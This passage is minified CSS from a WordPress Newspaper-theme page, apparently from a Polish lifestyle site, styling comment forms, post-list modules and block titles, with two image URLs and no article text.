.tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_261{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_262{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-1392x928.jpg)!important}}.tdi_263{margin-bottom:48px!important}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_263 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_263 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_263 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_263 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_263 .entry-thumb{background-position:center 50%}body .tdi_263 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_263 .td-post-vid-time{display:block}.tdi_263 .td-module-meta-info-top{padding:0px}.tdi_263 .td-module-meta-info{border-color:#eaeaea}.tdi_263 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_263 .td-editor-date{margin:6px 0}.tdi_263 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_263 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_263 .entry-title,.tdi_263 .td-excerpt{display:inline}.tdi_263 .td-read-more{display:block;display:none}.tdi_263 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-author-date{display:inline}.tdi_263 .td-post-author-name{display:none}.tdi_263 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_263 .entry-review-stars{display:inline-block}.tdi_263 .td-icon-star,.tdi_263 .td-icon-star-empty,.tdi_263 .td-icon-star-half{font-size:15px}.tdi_263 .td-module-comments{display:none}.tdi_263 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_263 .td-post-date,.tdi_263 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_263 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_263 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-15px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_265,.tdi_265 .tdc-columns{min-height:0}.tdi_265{position:relative}.tdi_265 .tdc-row-divider{overflow:hidden}.tdi_265 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_265 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_265 .tdc-row-divider-top{top:px}.tdi_265,.tdi_265 .tdc-columns{display:block}.tdi_265 .tdc-columns{width:100%}.tdi_265:before,.tdi_265:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_265{margin-left:-12px;margin-right:-12px}.tdi_265 .tdc-row-video-background-error,.tdi_265>.vc_column,.tdi_265>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_267{vertical-align:baseline}.tdi_267>.wpb_wrapper,.tdi_267>.wpb_wrapper>.tdc-elements{display:block}.tdi_267>.wpb_wrapper>.tdc-elements{width:100%}.tdi_267>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_267>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 